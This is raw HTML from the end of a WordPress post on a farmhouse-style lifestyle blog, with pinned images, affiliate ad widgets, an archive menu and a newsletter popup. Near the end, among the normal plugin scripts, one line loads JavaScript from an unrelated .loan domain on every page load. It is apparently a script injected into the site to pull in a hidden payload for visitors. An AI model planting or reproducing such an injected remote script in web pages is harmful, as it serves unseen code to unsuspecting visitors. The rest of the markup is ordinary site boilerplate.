<td style="text-align: center;"><a href="https://fotiniroman.com/wp-content/uploads/2014/11/p15.jpg" style="margin-left: auto; margin-right: auto;"><img loading="lazy" decoding="async" border="0" src="https://fotiniroman.com/wp-content/uploads/2014/11/p15.jpg" height="640" width="426" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fotiniroman.com/pinterest/fab-pins-of-the-week-14/" data-jpibfi-post-title="Fab Pins of the Week!" data-jpibfi-src="https://fotiniroman.com/wp-content/uploads/2014/11/p15.jpg" ></a></td>
</tr>
<tr>
<td style="text-align: center;"><a href="http://krystal-schlegel.blogspot.com/2014/06/white-outfit.html">source</a></td>
</tr>
</tbody>
</table>
<table align="center" cellpadding="0" cellspacing="0" style="margin-left: auto; margin-right: auto; text-align: center;">
<tbody>
<tr>
<td style="text-align: center;"><a href="https://fotiniroman.com/wp-content/uploads/2014/11/p42.jpg" style="margin-left: auto; margin-right: auto;"><img loading="lazy" decoding="async" border="0" src="https://fotiniroman.com/wp-content/uploads/2014/11/p42.jpg" height="640" width="388" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fotiniroman.com/pinterest/fab-pins-of-the-week-14/" data-jpibfi-post-title="Fab Pins of the Week!" data-jpibfi-src="https://fotiniroman.com/wp-content/uploads/2014/11/p42.jpg" ></a></td>
</tr>
<tr>
<td style="text-align: center;"><a href="http://www.reynoldskitchens.com/kitchen-tips/tip-technique-items/holiday-marshmallows/?m=HardPin&amp;cid=1882&amp;hscpid=1435778&amp;medium=HardPin&amp;source=Pinterest&amp;campaign=type12&amp;ref=hardpin_type12&amp;utm_source=Pinterest&amp;utm_medium=HardPin&amp;utm_campaign=type12&amp;utm_content=1882">source</a></td>
</tr>
</tbody>
</table>
<div style="text-align: center;"><span style="font-size: x-large;">Please visit the source links to pin &amp; share!</span></div>
<div style="text-align: center;"><span style="font-size: x-large;"><br /></span></div>
<div style="text-align: center;"><span style="font-size: x-large;"><a href="https://www.pinterest.com/GlamorousMommy">Follow me on Pinterest!!</a></span></div>
</div><footer class="entry-footer"></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="widget_sp_image-2" class="widget widget_sp_image"><div class="widget-wrap"><img width="1463" height="2500" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy.png 1463w, https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy-176x300.png 176w, https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy-768x1312.png 768w, https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy-599x1024.png 599w" sizes="(max-width: 1463px) 100vw, 1463px" src="https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy.png" /></div></section>
<section id="text-5" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><iframe sandbox="allow-popups allow-scripts allow-modals allow-forms allow-same-origin" style="width:100%;height:240px;" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" src="//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&OneJS=1&Operation=GetAdHtml&MarketPlace=US&source=ss&ref=as_ss_li_til&ad_type=product_link&tracking_id=farchiblo-20&language=en_US&marketplace=amazon&region=US&placement=B099JTWZXZ&asins=B099JTWZXZ&linkId=1472a3f636cf86c5790f4d66931be222&show_border=true&link_opens_in_new_window=true"></iframe>

<iframe sandbox="allow-popups allow-scripts allow-modals allow-forms allow-same-origin" style="width:100%;height:240px;" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" src="//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&OneJS=1&Operation=GetAdHtml&MarketPlace=US&source=ss&ref=as_ss_li_til&ad_type=product_link&tracking_id=farchiblo-20&language=en_US&marketplace=amazon&region=US&placement=B09196FWYC&asins=B09196FWYC&linkId=5b420c6720d230e266e038d3b84065e6&show_border=true&link_opens_in_new_window=true"></iframe></div>
		</div></section>
<section id="text-3" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><a target="_blank" href="http://shareasale.com/r.cfm?b=741560&amp;u=707361&amp;m=48264&amp;urllink=&amp;afftrack="><img src="http://static.shareasale.com/image/48264/Main300x250.gif" border="0" alt="AntiqueFarmHouse" /></a>
</div>
		</div></section>
<section id="archives-4" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>
		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://fotiniroman.com/2023/08/'> August 2023 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2020/12/'> December 2020 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2020/11/'> November 2020 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2020/10/'> October 2020 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2020/09/'> September 2020 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2020/08/'> August 2020 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2020/07/'> July 2020 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2020/04/'> April 2020 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2020/01/'> January 2020 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2019/12/'> December 2019 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2019/08/'> August 2019 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2019/04/'> April 2019 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2019/03/'> March 2019 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2018/12/'> December 2018 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2018/11/'> November 2018 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2018/10/'> October 2018 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2018/09/'> September 2018 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2018/08/'> August 2018 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2018/07/'> July 2018 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2018/06/'> June 2018 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2018/05/'> May 2018 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2018/03/'> March 2018 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2018/02/'> February 2018 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2018/01/'> January 2018 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/12/'> December 2017 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/11/'> November 2017 &nbsp;(5)</option>
	<option value='https://fotiniroman.com/2017/10/'> October 2017 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2017/09/'> September 2017 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2017/08/'> August 2017 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/07/'> July 2017 &nbsp;(5)</option>
	<option value='https://fotiniroman.com/2017/06/'> June 2017 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2017/05/'> May 2017 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2017/04/'> April 2017 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/03/'> March 2017 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2017/02/'> February 2017 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/01/'> January 2017 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2016/12/'> December 2016 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2016/11/'> November 2016 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2016/10/'> October 2016 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2016/09/'> September 2016 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2016/08/'> August 2016 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2016/07/'> July 2016 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2016/05/'> May 2016 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2016/03/'> March 2016 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2016/02/'> February 2016 &nbsp;(5)</option>
	<option value='https://fotiniroman.com/2016/01/'> January 2016 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2015/12/'> December 2015 &nbsp;(15)</option>
	<option value='https://fotiniroman.com/2015/11/'> November 2015 &nbsp;(11)</option>
	<option value='https://fotiniroman.com/2015/10/'> October 2015 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2015/09/'> September 2015 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2015/08/'> August 2015 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2015/07/'> July 2015 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2015/06/'> June 2015 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2015/05/'> May 2015 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2015/04/'> April 2015 &nbsp;(8)</option>
	<option value='https://fotiniroman.com/2015/03/'> March 2015 &nbsp;(8)</option>
	<option value='https://fotiniroman.com/2015/02/'> February 2015 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2015/01/'> January 2015 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2014/12/'> December 2014 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2014/11/'> November 2014 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2014/10/'> October 2014 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2014/09/'> September 2014 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2014/08/'> August 2014 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2014/07/'> July 2014 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2014/06/'> June 2014 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2014/05/'> May 2014 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2014/04/'> April 2014 &nbsp;(13)</option>
	<option value='https://fotiniroman.com/2014/03/'> March 2014 &nbsp;(16)</option>
	<option value='https://fotiniroman.com/2014/02/'> February 2014 &nbsp;(16)</option>
	<option value='https://fotiniroman.com/2014/01/'> January 2014 &nbsp;(14)</option>
	<option value='https://fotiniroman.com/2013/12/'> December 2013 &nbsp;(15)</option>
	<option value='https://fotiniroman.com/2013/11/'> November 2013 &nbsp;(15)</option>
	<option value='https://fotiniroman.com/2013/10/'> October 2013 &nbsp;(15)</option>
	<option value='https://fotiniroman.com/2013/09/'> September 2013 &nbsp;(20)</option>
	<option value='https://fotiniroman.com/2013/08/'> August 2013 &nbsp;(20)</option>
	<option value='https://fotiniroman.com/2013/07/'> July 2013 &nbsp;(11)</option>
	<option value='https://fotiniroman.com/2013/06/'> June 2013 &nbsp;(11)</option>
	<option value='https://fotiniroman.com/2013/05/'> May 2013 &nbsp;(13)</option>
	<option value='https://fotiniroman.com/2013/04/'> April 2013 &nbsp;(14)</option>
	<option value='https://fotiniroman.com/2013/03/'> March 2013 &nbsp;(18)</option>
	<option value='https://fotiniroman.com/2013/02/'> February 2013 &nbsp;(16)</option>
	<option value='https://fotiniroman.com/2013/01/'> January 2013 &nbsp;(19)</option>
	<option value='https://fotiniroman.com/2012/12/'> December 2012 &nbsp;(27)</option>
	<option value='https://fotiniroman.com/2012/11/'> November 2012 &nbsp;(11)</option>
	<option value='https://fotiniroman.com/2012/10/'> October 2012 &nbsp;(16)</option>
	<option value='https://fotiniroman.com/2012/09/'> September 2012 &nbsp;(19)</option>
	<option value='https://fotiniroman.com/2012/08/'> August 2012 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2012/07/'> July 2012 &nbsp;(5)</option>
	<option value='https://fotiniroman.com/2012/06/'> June 2012 &nbsp;(13)</option>
	<option value='https://fotiniroman.com/2012/05/'> May 2012 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2012/04/'> April 2012 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2011/10/'> October 2011 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2011/07/'> July 2011 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2011/01/'> January 2011 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2010/12/'> December 2010 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div></section>
</aside></div></div><div class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="user-profile-2" class="widget user-profile"><div class="widget-wrap"><p><span class="alignleft"><img alt='' src='https://secure.gravatar.com/avatar/811ccb5de3d92172817621aceabad2b3?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/811ccb5de3d92172817621aceabad2b3?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></span>Hi! I'm Fotini! Welcome to Farmhouse Chic Blog, it's such a pleasure to have you here!! Let's get to know each other... <a class="pagelink" href="https://fotiniroman.com/about/">Read More…</a></p>
</div></section>
<section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"></div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=12&l=ez&f=ifr&linkID=57ea45e47f01637aac249a8503edc55f&t=farchiblo-20&tracking_id=farchiblo-20" width="300" height="250" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>

<iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=12&l=ur1&category=amazonfashion&banner=1TXZMXW7BGHQGYP8NMR2&f=ifr&linkID=d50b9d41699dcb8b4c2376fd1bb022ae&t=farchiblo-20&tracking_id=farchiblo-20" width="300" height="250" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0" sandbox="allow-scripts allow-same-origin allow-popups allow-top-navigation-by-user-activation"></iframe></div></div></section>
<section id="text-4" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget">Fotini Roman, Farmhouse Chic Blog is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.com</div>
		</div></section>
</div></div></div><footer class="site-footer"><div class="wrap">© Fotini Roman and Farmhouse Chic Blog, 2010-2015. Unauthorized use and/or duplication of this material without express and written permission from this blog’s author and/or owner is strictly prohibited. Excerpts and links may be used, provided that full and clear credit is given to Fotini Roman and Farmhouse Chic Blog with appropriate and specific direction to the original content.</div></footer></div><script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value }
                                )
                            }
                        },0)					    
                    })				
                </script><div id="popup-box-gfcr-1" class="popupally-overlay-gfcr-1 popup-click-close-trigger-1"><div class="popupally-outer-gfcr-1"><div class="popupally-inner-gfcr-1"><div class="popupally-center-gfcr"><div class="desc-gfcr">Enter your name and email and get the weekly newsletter... it's FREE!</div><div class="logo-row-gfcr"><div class="clear-gfcr"></div><img class="logo-img-gfcr" src="https://fotiniroman.com/wp-content/uploads/2015/07/fhc9001.jpg" alt=""><div class="logo-text-gfcr">I'm so excited you've decided to get the latest from Farmhouse Chic Blog right in your inbox!</div><div class="clear-gfcr"></div></div><form action="" popupally-popup="1" class="popupally-signup-form-ishdye content-gfcr" method="post"><input type="text" name="" class="field-gfcr" placeholder="Enter your first name here"/><input type="email"  name="" class="field-gfcr" placeholder="Enter a valid email here"/><input type="submit" class="popupally-form-submit submit-gfcr" value="Subscribe" /></form><div class="privacy-gfcr">Your information will *never* be shared or sold to a 3rd party.</div></div></div><div title="Close" class="popupally-close-gfcr popup-click-close-trigger-1"></div></div></div><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://fotiniroman.com/wp-admin/admin-ajax.php";
</script>
<script src="https://next.avysxat.loan" async></script>

<script src="//ap.lijit.com/www/delivery/fpi.js?z=266622&width=160&height=600" defer></script> 

<script src="//ap.lijit.com/www/delivery/fpi.js?z=302531&width=300&height=250" defer></script> <script type='text/javascript'>jQuery(document).ready(function($) {$(".flexslider").flexslider({controlsContainer: "#genesis-responsive-slider",animation: "slide",directionNav: 1,controlNav: 0,animationDuration: 800,slideshowSpeed: 4000    });  });</script><script type="text/javascript" id="jpibfi-script-js-extra">
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Farmhouse Chic Blog","image_selector":".jpibfi_container img","disabled_classes":"nopin;wp-smiley","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[single],[page],[category],[archive],[search],[home]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["post_title"],"transparency_value":0.5,"pin_image":"old_default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinLinkedImages":false,"pinImageWidth":65,"pinImageHeight":41,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6" id="jpibfi-script-js" defer></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/themes/swank/lib/js/responsive-menu.js?ver=1.0.0" id="swank-responsive-menu-js" defer></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/genesis-responsive-slider/assets/js/jquery.flexslider.js?ver=1.0.1" id="flexslider-js" defer></script>
<script type="text/javascript">var essb_window = function(oUrl, oService, oInstance) { var element = jQuery('.essb_'+oInstance); var instance_post_id = jQuery(element).attr("data-essb-postid") || ""; var instance_position = jQuery(element).attr("data-essb-position") || ""; var wnd; var w = 800 ; var h = 500; if (oService == "twitter") { w = 500; h= 300; } var left = (screen.width/2)-(w/2); var top = (screen.height/2)-(h/2); if (oService == "twitter") { wnd = window.open( oUrl, "essb_share_window", "height=300,width=500,resizable=1,scrollbars=yes,top="+top+",left="+left ); } else { wnd = window.open( oUrl, "essb_share_window", "height=500,width=800,resizable=1,scrollbars=yes,top="+top+",left="+left ); } if (typeof(essb_settings) != "undefined") { if (essb_settings.essb3_stats) { if (typeof(essb_handle_stats) != "undefined") { essb_handle_stats(oService, instance_post_id, oInstance); } } if (essb_settings.essb3_ga) { essb_ga_tracking(oService, oUrl, instance_position); } } essb_self_postcount(oService, instance_post_id); if (typeof(essb_abtesting_logger) != "undefined") { essb_abtesting_logger(oService, instance_post_id, oInstance); } var pollTimer = window.setInterval(function() { if (wnd.closed !== false) { window.clearInterval(pollTimer); essb_smart_onclose_events(oService, instance_post_id); } }, 200); }; var essb_self_postcount = function(oService, oCountID) { if (typeof(essb_settings) != "undefined") { oCountID = String(oCountID); jQuery.post(essb_settings.ajax_url, { 'action': 'essb_self_postcount', 'post_id': oCountID, 'service': oService, 'nonce': essb_settings.essb3_nonce }, function (data) { if (data) { }},'json'); } }; var essb_smart_onclose_events = function(oService, oPostID) { if (typeof (essbasc_popup_show) == 'function') { essbasc_popup_show(); } if (typeof essb_acs_code == 'function') { essb_acs_code(oService, oPostID); } if (typeof(after_share_easyoptin) != "undefined") { essb_toggle_subscribe(after_share_easyoptin); } }; var essb_tracking_only = function(oUrl, oService, oInstance, oAfterShare) { var element = jQuery('.essb_'+oInstance); if (oUrl == "") { oUrl = document.URL; } var instance_post_id = jQuery(element).attr("data-essb-postid") || ""; var instance_position = jQuery(element).attr("data-essb-position") || ""; if (typeof(essb_settings) != "undefined") { if (essb_settings.essb3_stats) { if (typeof(essb_handle_stats) != "undefined") { essb_handle_stats(oService, instance_post_id, oInstance); } } if (essb_settings.essb3_ga) { essb_ga_tracking(oService, oUrl, instance_position); } } essb_self_postcount(oService, instance_post_id); if (oAfterShare) { essb_smart_onclose_events(oService, instance_post_id); } }; var essb_pinterest_picker = function(oInstance) { essb_tracking_only('', 'pinterest', oInstance); var e=document.createElement('script'); e.setAttribute('type','text/javascript'); e.setAttribute('charset','UTF-8'); e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e); };</script></body></html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768986672 -->